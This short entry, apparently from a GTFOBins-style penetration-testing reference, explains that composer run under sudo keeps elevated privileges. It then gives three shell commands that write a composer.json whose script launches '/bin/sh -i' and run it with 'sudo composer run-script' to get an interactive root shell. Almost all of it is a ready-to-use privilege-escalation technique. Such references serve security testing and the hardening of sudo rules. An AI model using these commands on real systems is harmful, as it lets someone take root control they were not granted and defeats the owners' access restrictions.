 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
sudo composer --working-dir=$TF run-script x